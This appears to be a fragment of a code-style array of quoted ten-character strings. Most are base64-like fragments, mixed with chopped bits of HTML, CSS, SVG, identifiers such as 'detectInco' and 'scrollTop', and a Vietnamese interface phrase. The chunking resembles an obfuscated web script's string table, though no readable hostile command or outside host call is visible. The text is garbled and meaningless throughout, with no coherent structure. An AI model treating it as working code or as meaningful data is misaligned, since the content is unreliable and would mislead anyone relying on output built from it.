"AoYl6lR2iX", "/div>\n    ", "Sr7BD1modE", "r/R3feceAA", "h6jUPinpJ1", "eohHm3mhF0", "E4x1Gv6u2t", "h0Mw0uyizG", "LIEROAcOTy", "AFAsGfdEPQ", "woGXK6CuKH", "NPkQ93zRf5", "sSuEdEs/UL", "C9C+OQfWMe", "OB3FEHvNjG", "oiIiA6Vf3V", "mRf1CneIeo", "LGw4XZw+xn", "3CO6nizKCw", "4/ywGHk7Ob", "70Ug71YzPV", "L2o9Csrdj8", "B5WAaAeqNf", "sd70O92KwB", "EhOKxw8KZ3", "fqw1fELd3L", "EvcoOUa95U", "rdA0vc4av/", "8QD3XFwD1E", "DxD1RL2r8w", "+sd28YBL1b", "G8cFM7N8qM", "NiewlDSuks", "MoN6GT+o13", "987N69HLu+", "VbxA4EJZ0q", "xRr7JD1Gse", "k0cQ70iBiF", "huLVCvkAHq", "qNwEnthqn5", "SCZHH", "AcD1eaMEAB", "dFvaEHiHoT", "Xhe1Bt6AVF", "EdGDZNMjIl", "pCBlCvqwio", "pV06S9mNAR", "llhyGGeh0M", "nVIM9Wr+nu", "qJcOHfUycQ", "fDeL0r1bo0", "UnzXi6BxZP", "APUK1y8P9T", "9tOZyc3TQv", "9Qgao11wI6", "j6B7zcrxxw", "EZN4FxgI9N", "ZtDIJFjryB", "BcJCCqbyPk", "a+yQ9TrGlz", "14MDp55vfN", "ZAT1kgxQr3", "wkVQr8YA6r", "7A6gn+xOGH", "eight: 50p", "ycCAc2YA9e", "88p/UwM1JP", "cKoGLL1Lo3", "et7dN4N6yE", "AQeU5Xfi4B", "5g4F6CT0IR", 'k:href="#i', "TMYQywyBFh", "36E4LOoF50", "GNQQRG/E29", "KjXQJKmt6m", "fA/eIiIjW8", "TjEA9hBC6i", "ts/vYnhqHj", "A/WUIqCeZg", "AIBH5SETAA", "E05ZA6hd4s", "AAAp8iNe6I", "j/AuMDh5AH", "ofMqG65be5", "x/6zx1yqv0", "jQm7bD6oLp", "CGWKlx8hhF", "cMoB5QrzUD", "Owz804pAZ6", "Km9yP9jduY", "VXXJl", "NN62BR/dzj", "vBoWtU0qW/", "ASURBVA+GQ", "mg3tsLv/53", "ACNAyiH7Bu", "fOxHRdQXqF", "XkP/CAbRuD", "sfo3t4mJfY", "D+MztTnvRu", "oAAJzNwx8A", "bdShHzrmYE", "Fpxg8ceDCZ", "ROoV8gA9Zq", "OHkAet7zgF", "6j+c8IN9wc", "RmUG8nA9Tr", "MhqCHzXgvC", "L1CBlCvuwC", "QwAAHZI1Kv", "zBp6J3RlAP", "sH5g0e9TNw", "qVHaJe86Co", "bXiBo89GEy", "KpwD6hnMgL", "KporhhThrn", "/iLweQeBEP", "lGKgXtEP1J", "nslate(-50", "AgAAp/Bo1M", "p3zTh0jGnn", "MqBfUg6EQq", "AnY/SAIcvg", "tl9MXN+j82", "e64MCviWOo", "BZU+LoytGv", "XpXlcPEA+x", "nBXCJE5ZE5", "3IkeJlCvkA", "LWd/7goD75", "hNFu84Agh9", "Yd6KQZ7sSz", "vvEi20HHM7", "KMvbcozqjF", "1He5JRY5uA", "pKEVBPMwL1", "LlUOHv6BH8", "45HAz1svfB", "zvTlIFPjCp", "DkdBXEDzmf", "div>\n  ", "CvyQ/qVRlB", "oKgHADw6Dx", "PUax4S9ZKo", "DaljU27hD1", "X0fstnYnvy", "A8h9BaxkCC", "1gZftpnCeo", "etEPU6x4Q9", "7pvnc1rmYn", "RJ6EIxAPYQ", "JhBvZ0MUK+", "usdol5xWNQ", "7wDqSX6gnu", "vkZ1NDR1nQ", "VhUS+YF/WS", "gqCfqhedFv", "iXe4WHCGqJ", "MLW9MG78Sx", "g3cYflvKi3", "4KBgacM8O5", "jXxEIanflY", "DKCe7E8Ycr", "FT6zj1Rr+G", "4p6oN7jD7S", "GIFjkyBsYD", "N5qCcd2qve", "f2B63v/0L8", "LxAva3Fg0f", "h+acvh5Owm", "Bexg/qFYpA", "lEC9Qgao11", "9yc0KPs1MZ", "tymHAmHKmF", "a/nsqGBhwz", "J/o7AbWZe5", "iXZIB6hYvP", "UeGUA95UOg", "+Jmff35mX2", "Hvxg5Rr3tA", "1supWW+tdc", "QmEG9nQxQr", "1KjtEva7Bt", "xlwjvoPJ/w", "2VfwOhJvYW", "J7sB+p1F8U", "7lHHQvDvUw", "WKtr+eDEUK", "Gw6Y8Jxt/O", "ObMla6zzrK", "Hs0EM9bpOM", "kHgRD6nn0f", "yg3k4GqNdd", "evEdop6o13", "0W9dMiol4l", "sYNNfjBFDv", "APXy/oADyv", "Um3yH4rCoF", "SAeqBekx/U", "yL4LwIkcqc", "kjUywZFPQB", "wQ9boG9xr1", "XrdRfGHoPF", "Ze5Tltu3cf", "fzu/7czbGP", "AAAe5cMDAA", "i/3iIiILiU", "lHvXd/8+U+", "QbugGoF9hD", "gWQz0jDgOG", "bfpnv3AMAA", "D1Jt7h4rCo", "Vpt335ja51", "Utt83dCRvf", "vbM868NB/O", "f1pMudxxIh", "2tGvXLwO3+", "OCLHdd6eAL", "0MJyLHUxEk", "9hO5cRAK+6", "eI6GIC9QoZ", "pm4BwAA7JU", "OHPqI4HzrT", "ToJuVRM3Hu", "2L17OXZ9D6", "OlAw5XUXxQ", "7/ogyRo/JA", "qi6O8pttNc", "3CFn9NB/ag", "4Z4owXvsUN", "tnsiRLlUOH", "J7bepZxpT3", "Ju4BAEvyYg", "ArM9LOADAz", "3wJnaQ0NR/", "tqYKQ5Bagf", "v35/1H4v+V", "2mZi0FnyNA", "9v8Oot4TRX", "bugGoF9hDY", "zUu/2PxD0A", "5TGxPnr5WG", "XuGDerSl+I", "VEvPTXqZeI", "1WjOAelUzU", "3W4w9B7Ynz", "AAD+jbNv5Z", "wT3sXQWQOm", "jFS++2g5C9", "1CsUgXolI6", "2s5zo3QngJ", "uYWUG9TJ+U", "5dBFN7Hw31", "OoJ2cA9ZoL", " .traffic-", "V2iHrNg6Ke", "OLiHzQ+fMe", "3mIlBvAfVy", "CCddwT9Srn", "j/zriig3pr", "uxfo4cP0c/", "EQDr9LFu92", "/cAAIAt8ME", "HEO9IgYhZ1", "DAjol6lR2i", "gBAGy9PAPB", "sP/fMU9ZoG", "TRI5U4Khym", "eejRStejOI", "nPypEP/qow", "yDothUS+YF", "As//1v/+bH", "3aoh6nXeIe", "TUQ8AAMj5p", "h2ehegdS0/", "X1IOhEKi3Q", "nqp6a/fFPc", "h+KwqBecF/", "vb4LjHEDjj", "zn50L8pI1M", "EgDqgXpNfl", "o6ol64XlRb", "GIVojoAKHs", "Um36E837hA", "KYcLIvibGa", "GBb1gnlRLz", "MnzrJ9xPST", "Jfcw9XPvCv", "JBUQ8AYD8e", "o+/z1qgh47", "KEkcpYxjuK", "qJn3TdHp3+", "VDUu8AOyzt", "kAfyciB9HD", "EFUhNExMNV", "TzAAAACeQG", "vUA+3fwDqe", "Tw2MNKcAQ+", "zuG+HdiUG8", "+JegAAdTw0", "2Q86cl6DgH", "/cH3vH/rPG", "F1MtlgHrdB", "C/KuNKBxjL", "f3cPuHRQac", "wT1UDEC90w", "PIjOqW2+bu", "0/C6d3xRgx", "3IVFv4g6rC", "D1ugtAveAe", "oJ/iBekoRU", "vV2MwL2zGx", "Uugno1xX/6", "kAbJ6oV9kh", "aHbDDhH/Yc", "N3mHxbCoF8", "Lc+6pD0HIX", "4SKoV1M8ow", "004DBjyYhu", "VDPgMOgIVv", "H5LCoJ+oBA", "x2iXjgs6gX", "h6lR2iXvOg", "qDZA4AkaMT", "z3YmkslUMV", "05/V5t03pv", "nk3DAWANUu", "HrNhUA9oF7", "DeL0rrYepH", "0PXqKRLfzE", "Je85Col0S9", "MfyCQsAAAB", "JetmgqAcAc", "A07fT3h8D7", "g6KehfYYXm", "AACux8MRAA", "xvWCzq3f5X", "A4snryH3jA", "Qz1TPKmcnx", "AcAnIWXHgC", "3zNN62BR/d", "D+oVikC9kh", "L+pVDYp6AE", "0PEPVEvavz", "GHCwCAJ1eK", "CQ0Y6/nr7/", "h4sFol6wQ9", "ZlTJp3uzNW", "FkXxPjNa9U", "m6dAohMofs", "U9ZoG/P1+7", "QMC0xXAxo4", "JeZYeo1zwk", "70j+kB0Nhy", "mFlBvUyflC", "94iIPlse4k", "L7VQ+PLQzf", "XOhMnvd/ym", "zM90wYFfE8", "ternConten", "3UfLWcCaWI", "VGEC9Vwaol", "jlgzUAnOCv", "meh3opBnux", "XntO3efYx9", "Kdx8tZwGb/", "foNgPOUb8w", "SwORI20Mmn", "B6iT08zEC9", "uA48lZ611N", "KsUAfU0I1D", "JfPOAjqfQn", "d7Mdh7k9Ub", "3f8pnYnjx9", "jUO+RAdRTP", "UG9TJ+UK9Q", "EPU6xrYQtT", "Q7w5hKOvdK", "cnaF6p3lXl", "x1Cv6k+K7X", "YcM4M58Y5d", "UAAE5xE/dE", "lQMKY1D06O", "h9ehizlS5J", "yvyNwm5lXe", "ZrhCBq+RnU", "w2KegBQ543", "BkU9AM7gAz", "Pcq6IevvtI", "2xXU3srp+F", "match", "QoOzXxGQOm", "8GviGOoVMQ", "cSZMmPLbJH", "fsFnQ/R5Av", "QD3NCNRD6C", "L1Lo3DxdlF", "wUJIYTQcGl", "/Gd+oNyEw6", "rdDxD1zh31", "p+0XE9f36L", "73TnzJ86yf", "h6jXPCjqJV", "4tJZ/NXzLx", "J6KBiBeo8M", "gl1DXOwAO2", "KUtvx", "G7zjSlHvaj", "Nw6vcJ1Gsq", "Mg6t2sMn+H", "qFf1J77d8J", "D5hhDvaL/I", "mGebdw0bxb", "5.74 150.8", "aBCfMti++B", "dr {\n    c", "EDzmfDoac0", "KPbbzIkQoc", "oYRk3/IQxP", "qomfdKh/47", "9RBC6N1igU", "J6NQZQ75UB", "edbPuB4S84", "uUA9f/gOaO", "w4nZze5O8m", "#fff;\n    ", "MVBP9jPvdh", "iq52kQfLvY", "gTqAfVEP1C", "sE/uwRk4F9", "defs>\n    ", "NzD5kJd+im", "S9LxH3AADg", "AXIUHAgCAO", "jAscTh6wvu", "WKn2Np+ZZh", "8lI/YDHU62", "Fd1pnN4iMh", "oUe/Vt3z+E", "eue',\n    ", "AOD5vHAAsC", "XibuAQAAW+", "1DhQiG9ZbB", "Q4efA6Aehj", "    <use x", "T1Ny11gHH1", "vgTuERHRVW", "y/hBve4bgH", "G8qDf0AqLe", "y8H/M+j72A", "JdygOi3rBe", 'th="1" hei', "uF0HjyOrJf", "mAPWAeq0ZQ", "TOcN4ND16i", "h5zTeliZL3", "wStW8Uw1Lp", "gA3yHXsAwK", "8WQqhJGtwD", "iXrReVFv6A", "dZsA56j+c8", "sWgmNFwltj", "TVzEMI7tLs", "jkPWuVOvCO", "dRUw7yb3cP", "rikG9l38nA", "d4h6Dw+Iew", "sSK9dx1xN/", "wG83b2adtc", "zAvUQQmgts", "gn+9h2wKHg", "3l2fPP1Zbd", "AIvUQtcG/8", "QF4z16WE71", "uHQdn", "uyizGwT3sX", "czi++CM0re", "GxPnr5WG75", "1tYKyhqdxR", "eza7kubdzA", "ydPXasMXbH", "jBFDvbo/oU", "woALELUq+w", "A4eQB63vOA", "c6Eu/ZTPcv", "cWb0AGXjAt", "wlXty8s1Rv", "8UoUb9Ae4N", "7jP2gHqHYA", "t1aye/BGQb", "OhyJEWQSYc", "UPzM31c/t9", "uiXmWHqNc8", "fG/PN/3m/+", "n-dr:activ", "6Lel0Dot7k", "BAIf7wX97+", "iHgAA0BMDC", "M58Y5dO9Pu", "4TttS7Ba1L", "/BrA5rGJrX", "l73wLPvIO4", "2X88T/6PmJ", "wZFPQDunTc", "/uG4UnvTgC", "OD+oN3QDUC", "6z5/C8BTfK", "Pt3wT0iIjp", "Wi3qQdNgZF", "1/ueaFxBVZ", "8TpyJC/6k9", "MM3oA94iIi", "/mKMGOrV/Q", "CiXmWHqNc8", "dcXAPV4tz/", "9ZJBUW9zvv", "cAAMfiBR8A", "8iFQz2IA6p", "j4UQmUP2wo", "z2rm3dPPvF", "k9OAOvnbt3", "mgdFPVEvPC", "fkHg8cDve6", "P50oZD5hhD", "29LzDGDTju", "qJe6x2iXnF", "GtGOrVMWKo", "kH3DXuBUMY", "srrjBafvFx", "MYnvpZqXz3", "rua2F0/C6d", "5BhyGkuAvU", "nkMacSyste", "9sVQe4aGDi", "ztGoXd7jvS", "5syJs273Rk", "   height:", "clC4aGEIgl", "UR1EsyQL3C", "3uQ7FIdFve", "gAAPTzAAQD", "6DQxbgdPEG", "m8RDN+4R+1", "3QOi3uQ7FI", "GufstYzvd7", "X7Qb2iEdRL", "iXsAAOyJl1", "/A+Gel8C94", "InGUMcBNDX", 'ss="logo-d', "V52+X+wUW9", "P6oobnLZfT", "6joZdCY2ZS", "5vxVBv0d/d", "++YH9YbDQb", "iSwnUK2SAe", "fRuHNpS0AM", "GBfMDDgnBn", "lcOEkRaHGO", "BLPiADwE5+", "AerkMUK+7A", "Lxf1Ju2wMS", "8DrVvTPojO", "jgN5wxpUO/", "YPO82ZwD1R", "6QT0YCoF6C", "PwSEXq5/r/", "EyCW57pP/u", "oZDcGPGnDe", "cph4gFbxna", "h4l3jcO/El", '8_28)"/>\n ', "rmbgccMqO6", "QD8dB+hDT2", "4QQQtvqA+4", "AAANGce90Q", "l6RqAcAAJz", "XuEPUKxwS9", "C9RBCaA2xE", "kS38xI3DPV", "0JG9/i2Iyh", "QVEPAK7DGy", "HRL3Hzot7A", "noCJz6fQL1", "6sj9hyPEOO", "Maj38l8I6n", "y5qDdhh2BQ", "Ubpian6eCQ", "A4Bl44AQAA", "QgihJv35/1", "EHvmsZ2xZh", "oTmzKUgvi9", "5DTZGDIOTO", "dvGIS8WcUw", "0/9K9Pnj6w", "TzwAgAAU9X", "fxCKMMIkdO", "/Wa/KBelRH", "trejT", "Ies2Dop6od", "E7WEvdEvYo", "gXoIfad4aR", "6iT08zEC9Q", "XiHDkNNcZM", "DYfP27vrk6", "L4B4REVG/b", "S9bJBUQ8A4", "7GaBedwGoF", "w/YtjEIFjn", "QrFIF6JSOo", "4Z6oZhucUf", "zm3rPWbTP/", "0AQEjUq+wQ", "PHP5pC9sBU", "A9UK/ZD+oV", "BQtUC9QoYh", "xQf8TAAAey", "kZQL8kA9Qo", "DQxjJr+Qxi", "qT4rteBI0j", "xkU9TbnRb2", "DQxBsG3a2C", "AABsgQ+nAA", "AC08eAIAAA", "GwAAeHq1cU", "I3DPVDMMzy", "bzZvC1QK8x", "dxGq/zx3JK", "A6j3ygD18h", "XiQeJ0OLqh", "scrollTop", "h+rn/MbqHh", "Np0kTWH8Tc", "17Uu0ncAwA", "wBdteDA6ee", "mEyCFzOPuH", "BOpZioF6Zw", "utton-dr-c", "5 35.8438 ", "r1DKBecxFQ", "lH3+ftUAPH", "hH1AACAT/n", "4CoN3mHxbC", "QmQO2QsnIm", "6hQxQr7kI1", "QAyxL1KjtE", "5RiJyeo4/G", "iRfbOA4Igf", "X1zxtsSK9d", "TnEcC8We9E", "4FJ3+CZxDw", "707uA+bdn4", "L9oh6nUPiH", "kO5TngwXiH", "Z1NvJAPW6C", "ANEvYl3uFh", "6mXiHgAAkI", "XpfrgxlDvQ", "CbRL3KDlGv", "x9v93vJlDP", "5OkDa8UNHn", "6uf8xuoeHe", "unhf1ugcu/", "oIKI/EKhXy", "AKCeBycAAB", "DPdiaS7Vwx", "Um3iHi8Oi3", "AAcw0MuAAB", "zgs6gXzol5", "etcVwz2fC7", "rM6iX8YN63", "DlGve0DUm3", "EAAKBaKe6J", "Sg3m5GwJ6Z", "NvYTh/7hGk", "gLj6CMi8y4", "oeLs4vYFgL", 'its="objec', "2aCoBwAAc3", "tAvUJGQ7AB", "qBfYQ2IG9X", "z7z76wPevA", "Yp6AAAg7AE", "yyb8wjqt2T", "xB4DehXHIv", "EMCAMCD+BD", "N6diGRufdP", "wMOWcGUA+o", "HN4/6o0GvW", "iL0E/COw7w", "Dxgfc85wGh", "UMQs6sYkzU", "fJ3d1G2n+K", "B6hYugXk1x", "5AygnpwB1G", "guA22jezj5", "Qgao11wE6i", "SojqJdkXBj", "HtZeL0r1bo", "y4nenQDes5", "B/uIv/+YeU", "CJzUbpian6", "1VEeSugYET", "JeiftUHFQ1", "Vwao9y0D3C", "AD1mgtBvQX", "A9QrXAT1ao", "95wDjLbUqc", "M1rwaP50oZ", "WjOAelUzUE", "qZfygXqEI1", "4p6oVzkv6h", "C4Lz8ASRgZ", "QD3BD9RTio", "FAH1NCNQDy", "8m97DNcMRN", "P1KoVAPc0I", "\n    posit", "4RxNF/aL9C", "Pcw9XPkCP7", "viT3m/5TGx", "mVWMiVpiu5", "nEAoYQQihd", "sN6uX9get7", "detectInco", "bPqLMWKoV/", "I6i2gXs4P6", "HbzLzKcwrd", "WDoh4AAHvw", "V/9l/I29rV", "mgXiED1Gsu", "vXtXmX+HgY", "bKRERJMF6h", "E5L+ptz4t6", "PX7PDvRjqK", "Csw4cvAADY", "I/Dwz0AAMA", "ENyWNQT9QA", "6+WJ7f9izJ", "71EMuUQwz1", "H5i1MvEPQA", "I56UPkyO+R", "ZPn3aaMSfN", "GPGnDeFMa+", "1QL0mP6hXZ", "L58xGep9Cd", "59Tp506F+V", "075ydHvUzc", "3XyGebe56A", "Qb7imKnLdu", "   <svg cl", "r5qYjKH7EX", "A4eTsJncnW", "EvQ4HeUYtg", "24SV4Z57kZ", "pymDCy72fh", "rd-wrap:br", "F6hQxQr7kI", "VEvvkPUE/V", "rGOrVMQZBf", "RORM4LIERO", "zot6od/zuQ", "OmwwAEPrsL", "tyoneP5ksb", "+gKgXmIPDz", "Mivpb", "31XgDJY6C4", "X8DeO735s9", "eo1z0g6k2+", "du8+xr7f7n", "ai0C9BdTLZ", "Kh3s8r8HQY", "RTPgTqWQxA", "active", "zWvfz8JzYO", "9wksGXn8sX", "t2iHrdA6Le", "ac/JE/fu0T", "A/siiMwhc8", "TmflLTv4ph", "n2BWhzUMzW", "kXUQ8AANiZ", "bGdYqjX9De", "wxg047gygn", "OLIAQG5Y6r", "Uu3N+J1EvE", "9AFr5oA0AJ", "KefRx3NKPx", "uAUMAgCp4n", "uIQmI7gHQq", "CXKefReawA", "QL6mHghGo9", "5Rr3lQ1BP1", "hWKQL2S8Y5", "DMwyoF9SDo", "X9CZpXqndV", "B9jXxGQOmR", "XrZoKgHAPC", "      </sv", "KA6LesH5g0", "JvynGz85Ux", "d6f7W8PjkL", "j927l2PX9/", "v3NP1Et+Ud", "3ZJdE1M4FB", "oGN4C9dyXI", "qDcyLevEdo", "58AABOTSUR", "QIAAOj3Kz/", "dGvUzcAwAA", "/WqBkU9AGC", "hUS+JetEOU", "OZxfxFBvyc", "qAQDcNw9SA", "hHRBQjD1+i", "M5+Tg/5j1f", "IvpUE+RwxI", "Lj9ZdQ4PfU", "J7cIbNOxPb", "nk3vYdrhiN", "IF6ShFQTzM", "G/E29hr8nv", "8eu72Og3lg", "PWSe7iYgXq", "X6gnusLgHq", "bfwDBQ4Cwx", "S9nkOi3sQd", "H/6DeW39j6", "XtAvY4MoJ7", "8O8xN7tDBq", "bW7MjRvw/B", "FL+05XACkF", "t+LOc2/+jW", "aMe6JeMiTq", "ehCMQD2EEH", "XfANQL7CEJ", "wAO6uNe6Le", "tn-dr hide", "gaDe2gMP+2", "AAhsgx5NAw", "3/7V464FRE", "JrYnT1+rDV", "C/jB/W6i0C", "/1APXc4UC+", "A78mjqFeEY", "ZNwgAeFA//", "7ncTqDdM/C", "Zzo1z6BqVd", "AYIRQ72y/w", "byQD1ugtAv", "3mxhGNfEQh", "QAMHvKILeb", "Pz2LwP10Lv", "APVAvSY/qF", "94eWi3jp3E", "qYj4pnEArs", "DersZAXtmN", "X+P945gX7y", "Q1HUy6Exsy", "eqIeAAD3wQ", "8Lp3fFGDHU", "twT9YoXiHr", "oiQv+pPiu1", "T0UfKvWoiI", "Qr8EP1DMZg", "EP1BPKQLqa", "5w/4T9+7RP", "7/3XyM/dEv", "US8cFvWCeV", "Col0S96Lyo", "DNwjIqInyy", "Liên hệ Ad", "5gD4kZ1NvJ", "B2zYGwSJH3", "Pvm6LTv9M7", "kBlLx7EADg", "SUa+yQ9RrH", "C2IvQz0Yh/", "mXuU5bbt3H", "dIOqJek3zo", "uTCwUppxHH", "AD1motAvQX", "H4DYzr/Kct", "0cw7359eld", "lcI+IniwPQ", "TA2NcHJqvT", "DKQAAcBjPj", "cWcA9WQ/UK", "uEPVEvaZ5U", "WNWpn", "/WKn2Np+ZZ", "DPG4eF+IZz", "g39ABRb+Id", "nEFXxb0qEe", "rXFP1Bu8Q9", "wt16ad8lpM", "eo1zwo6ol6", "eGoriD0Hjh", "vaofqNdVwL", "GOqlGOztuc", "n8IFBju0bx", "IzNd6Jw7uY", "UGAPGyOot+", "vXxGQOmWMM", "B2EPfoA+4t", "VrrAOPqIyL", "ooMQQqhLEt", "Yhd7tOdJr4", "FBeoVMhqCH", "59Y4qbd8E9", "CFnWg8r82U", "iEzxutdqda", "P/gv5cO+TF", "juxUofg70Y", "F6NAdR7ZYB", "OUADgP4k41", "vFIYZ7e66l", "oVLph3a4pB", "vU8OOLhYv/", "Hw0hONj6I0", "v5jPMu81Fd", "HRCfKgoRCB", "Lz/3A/63+5", "qXZ0X9YaXi", "wzQDqAfVaM", "AAYQwaAAAA", "z5Mx5CQruY", "88YFAJzmB1", "DfOg0MW4HT", "xz4NXEM9Yo", "u/vCEi+lCB", "jPkzHkJCu5", "6/wLgNpq3s", "//ge5SUGoM", "MfgN3SAExH", "flex", "fq9cyLesUL", "gJu6JeoV5U", "BL1KjtEveZ", "Lc/3a9SM5J", "YyEi0Exo+E", "tWgqAcAAHg", "mEG9nQxQr7", "voQTAC9RBC", "RQr+6/ALiN", "he1ZBx76D2", "42Fy8C9N4U", "/MCNwz1QzD", "+oWe7ehIB7", "QFIRyyLzgi", "0LoyDEEzln", "z5qXIFy93N", "rDy7ca9f6F", "3APqDerh9g", "z55AAAAuHO", "PN6yl3J2x8", "BCLeJlRQih", "EEIIHYA9hB", "AFAQ9So7RL", "e8Mg6N0qhq", "3qvvvXzn1h", "oA0AJ+qJe6", "CAFQh7AABw", "sG7YiR1oEq", "tdrwBdteDA", "goD75mYf+w", "7pP/uH33tU", "i4GxYyGs8R", "bMZBieYjuV", "3D/0NOT1Fp", "0B+xEE0M6Z", "GzAAQIO/8G", "CRv8gAAF/L", "dy29rCSKHQ", "TnPxpMZhAd", "nJQ1IuGrxX", "MGAACbcU/U", "ve8d2+cw8A", "/6D9+xQ9Ab", "/7+98bdonf", "4M95TUz3JM", "Q3FY1AvOi3", "eBsOmPCcbf", "RPzKEULd+h", "wOoJ2cA9Zo", "AAA8jw9cAA", "ryoN7xc1Jt", "OT1Fpw7Nmc", "gXmIPDzNQr", "EHW4OiXrZo", "PqFfZIeo1D", "DU8eAMAAA8", "T7k7Y+Eb0s", "P47BpKIOoe", " Ubuntu, C", "wTvc/KKoVz", "P14sAUAAE5", "L2r8xOjXj7", "i/sr4n/9jf", "IDdLOOeqLf", "AveZCUG8B9", "vekDUu1ll/", "wRuM/Mqz2n", "J6ZzWh4l3j", "hpFrWD4CZ7", "gDqnRlAPTk", "CoF6C/RwzQ", "4yQcA4IqoV", "button-dr-", "JHTjm0yhwk", "mmT2Ae0TXl", "coAvVKRlDv", "Rr3lQ1EuiX", "ZgD1gHqtGU", "AdL7iEgAAD", "FQL0FerhmA", "1CtkNAQ/as", "2HXA4+wNIw", "z8yrPadu9+", "HvRNf8jzrZ", "B5FxgL9GAs", "felf3Mu5Ui", "moPkmjjDIM", "3/tC/Pnn6w", "44AgAAqxL1", "v/0P/ZQ05v", "Hm5GoF7Rn/", "Xtfg0aJeJu", "LjAV6aCiKP", "dy/Hru/htQ", "DBtvGd8oPM", "IDzpjD2JSi", "MFYFH6oLhz", "94B5WAaAeq", "EzlG8S0VOW", "KIiIl4REfG", "Yd5tLjLvLr", "Yk6D6mrf/B", "TNQT/AD9ZQ", "45 0.73999", "a4pBvZf/A6", "8Tg3q7GQF7", "KwqBfMi3rJ", "CkWgXskI6m", "pZ94VBdRbX", "0B6h3mwFnM", "DHvakagHkL", "0HHAqOLuJK", "5NXEZA6Zc+", "Be3h9wQFl+", "eTfH6f/pdf", "J72FyoSz/l", "9YF7USw6Je", "9U76pymDCy", "sWdPxYI0Cl", "5US85JOplg", "yAYUvfN8zl", "ICTfIh7ol7", "furhdSToXi", "L9PBh+rn/M", "EHImVWMiVp", "H9rPNQL8Vg", "xpz8kT9+7R", "IMWKoV/efV", "9hcqEs/5bO", "5WP37uXY9T", "m+60XQOLJ6", "lkL0LvrhjV", "g7VbxA4DP/", "ol8sA9boLQ", "t4URFCKEE1", "UwfzZc2HDL", "Yd/MZ5t3mI", "tV3iHrNg6K", "ai3gHq5DFC", "wuPusRWbeS", "6nXcIeoViX", "SwvQ70Ug71", "HHvoPZ4B6e", "JXEPAAB4Ih", "RBCO4hFBiG", "aCXqfUrUAw", "HzWuQLkb2/", "ZhqfYTuMxp", "EdEnyuZFRL", "1hs7duy/Qw", "oF73DUC9wB", "94sXCCGELh", "9V3MDR4d7b", "MoF5zIVAPq", "kW94gWiHgA", "ebkVAPc0I1", "6jG0Ll79wV", "Ce7AfqucOB", "wzvGPoyGHE", "eveGeVOToN", "8D0Fzt0jBM", "7sElCvwQ/U", "Aey3kUsNQ6", "gwbyLe6Je8", "xOGeKMF77F", "QB9TQjUA8h", "M9wYPOO4Mo", "lb8oAAIOiu", "CkWgXskYvW", "HQf1xoF9cA", "H/scOOd3+E", "7/PWqCHjvC", "aQeCkag3iM", "3gKg3+Q7FY", "x4AAMDB+KA", "htGYqH3P34", "HQMxsAerdW", "ERc611PHJT", "jtEva7B1ju", "s+2RL1Ttqh", "8oxpD5+7dF", "Xg8k9CIbU8", "n-dr-bg);\n", "uM4UnzxlCv", "PqOfIAOrJf", "zvo89wOhLm", "exg/qFYpAv", "eAcAANjBN/", "Exg3o7GaBe", "N40AUAAKbo", "/svg>\n    ", "UE/5EKhnMQ", "Yrrfl4OwKd", "Rf1gnlRLzk", "jw9zTUI+Zu", "I7tLsbA3Rd", "jMoN5OBqjX", "WGRL3NeVFP", "b//KEW0QEd", "y9a8qh4UCr", "pfKTf8pjIo", "Kw6JeMC/qJ", "+pN3WE17O9", "t2QQIofM4e", "z7wr+5l3K0", "bAA4LVGvsk", "Le0ANEvYl3", "/Pnn6wFpxg", "qVVpm/w+Bl", "sYP6hWKQL2", "3+78t/cs4g", "Y23JQaPw/Z", "CKM18XkpjF", "Td1gN+7sdz", "bnfGwDOxOw", "YxjuKXds+/", "CAKsR9So7R", "NAABU+Io6A", "height: 36", "QrB5yO0G0G", "AADgWjwcAw", "SUWObgNjDH", "8yFOgdtQim", "lBvSQD1Ctc", "Eol5lh6jXP", "R2i3hVxDwA", "Q9AAAA1uaD", "k+HHD48Jcm", "oBwAA9MoYA", "9PAPBEol5l", "Z3iHqiXusd", "DydmVUFoMc", "E0SU+4B9Sr", "ToHbUIpvI+", "4R0REPbJ5E", "4YI4Z6dX+C", "cDnkVPgchG", "wag8MYjX2y", "EZF5FxgL9G", "QBc2S999td", "A2+Yw8AWIy", "TUC9MwOoJ2", "CP8NIIADyN", "EREdLRsLEZ", "2cc+I1/uea", "G9QhGoVzKC", "c8i+6UTkDB", "GNfH7xfbdm", "p+4fI6RiFy", "4GBQzGs4S2", "AKbx39QT9w", "XXf/Fmgh2u", "GP/8/Yk1jR", "fE6ciQv+pP", "Msy7+Qzzbn", "PUAgD288bs", "TEeMtR7vMg", "hZ8qBkiEnx", "/dy7PoeXpu", "fpYDDidnN7", "Ng6JeEvWi8", "DPxZsuAEBi", "LLelWpdOIf", 'th="151" h', "uePrxT0AAA", "Gw8Y9Y23JQ", "cfY9/vEfdZ", "zHqjQa9Q3b", "Mg+HYCJ5X3", "IQQkjUFe4x", "vJYCJE5ZC+", "7PkV4Tg4d6", "AAE8j6lV2i", "xgOOHSMaWf", "OolGaBe4SK", "und-color:", ";\n\n    cur", "uECwOQQv7n", "zOqxhaF4LK", "yP/viH1784", "6+YzG0EfNv", "noA8Dy84QI", "vygjqJRmgX", "52JhcKU8+j", "hXyAD1mgtB", "q5qBeoIfqK", "xnm3eYi8+5", "ol9vAwA/UK", "8IAQCARYh6", "k0fI3qaGjq", "A5VBz4sR1D", "2rgn6g3Mi3", "80ksOmWHgQ", "X7lgNMRus2", "YDC4h8bw0z", "gHjY/XGve/", "u9Kta4qhwk", "fDQCgAADCv", "vAQF97C5UJ", "g3oZP6hXKA", "qvfsOzRQgh", "z8x5AvZq/I", "lHaKeqNd6h", "y7zUXm3eU2", "DlGveVDUE/", "R/2fBjYwG9", "gHAMAZeOkF", "iHqNc9cJSo", "LejR2iXveA", "WxMCGEEJqm", "7xXzGknOnL", "RESgXjkD1G", "GQ96w3dYIO", "Bt6AVFv4g6", "VwAS2NjmiB", "/+uFXw5Nb/", "UI+Zu90O9w", "4J+pN2CEYE", "1AACA3hlFA", "vdYMoF7VDN", "F/W6HyDqiX", "uMBbowVgUf", "fGJxAAAAAP", "27rPn8KoGN", "JgbqyX7m3a", "oZxPdzEAOv", "bHwj+lnXoV", "NnXu+8m97D", "UAPH6af+x+", "ga4FeY/Abg", "sM71gp6mXi", "kwW+9qnKev", "HqdQ0eNepl", "A9dzhQL6mH", "NQ79ZKfg/O", "t7EO1wsEPW", "tYxAscuQND", "jbF3x0O/kG", "xS9tOZyc3e", "Nb0z6IzhMg", "WwqBfMi3rJ", "vT7CNXbdm3", "KgX1IOhEKi", "0I1APvUH8g", "U0I1APIdQj", "6JeckjUywZ", "PzsA0AADyl", "Mqz2nbvfsY", "thjqdTAML8", "F7USw6Jetm", "rhmOoOFrVM", "SepjK4QTgK", 